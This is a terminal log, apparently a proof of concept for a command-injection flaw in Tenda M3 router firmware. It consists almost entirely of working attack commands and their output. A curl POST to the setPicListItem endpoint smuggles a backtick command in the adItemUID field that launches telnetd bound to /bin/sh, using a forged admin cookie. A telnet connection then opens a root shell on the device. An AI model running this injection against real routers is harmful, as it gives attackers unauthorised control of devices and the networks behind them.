 Connection closed by foreign host.
pwn@pwn-virtual-machine:~/1_cve/2022/tenda/_US_M3V1.0BR_V1.0.0.12(4856)_CN&EN_TD
C&TDE01.bin.extracted/squashfs-root$ telnet 192.168.10.1 33
Trying 192.168.10.1...
telnet: Unable to connect to remote host: Connection refused
pwn@pwn-virtual-machine:~/1_cve/2022/tenda/_US_M3V1.0BR_V1.0.0.12(4856)_CN&EN_TD
C&TDE01.bin.extracted/squashfs-root$ curl -i -X POST http://192.168.10.1/goform/
setPicListItem -d adPicName='cc' -d adItemUID='`telnetd -p 33 -l /bin/sh`h`h`' -
-cookie "user=admin"
HTTP/1.1 200 OK
Content-type: text/plain; charset=utf-8
Pragma: no-cache
Cache-Control: no-cache
successpwn@pwn-virtual-machine:~/1_cve/2022/tenda/_US_M3V1.0BR_V1.0.0.12(4856)_C
C&TDE01.bin.extracted/squashfs-root$ telnet 192.168.10.1 33
Trying 192.168.10.1...
Connected to 192.168.10.1.
Escape character is '^]'.
~ # ls
bin etc_ro mnt sys var
dev init proc tmp webroot
etc lib sbin usr webroot_ro
~ #